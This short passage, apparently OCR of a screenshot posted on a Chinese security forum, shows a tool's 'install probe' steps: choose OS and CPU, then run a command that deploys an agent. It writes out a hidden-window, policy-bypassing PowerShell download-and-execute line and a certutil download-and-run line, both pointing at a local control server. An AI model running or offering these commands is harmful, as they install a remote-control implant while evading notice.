 安装探针
请按照下方提示，进行Agent下载：
Setp1:选择系统
Windows
Linux
Darwin
Setp2:选择CPU架构
AMD 64
ARM
386
Setp3:执行命令
powershell
powershell.exe -ExecutionPolicy bypass -noprofile -windowstyle hidden (new-object system.net.webclie
nt).downloadfile('http://127.0.0.1:1338/d/pzxsnoqd','pzxsnoqd.exe') && pzxsnoqd.exe agent -u http://1
27.0.0.1:1338 -s e75tdmwe
certutil
certutil -urlcache -gmt -split -f http://127.0.0.1:1338/d/pzxsnoqd pzxsnoqd.exe && pzxsnoqd.exe agent
-u http://127.0.0.1:1338 -s e75tdmwe
先知社区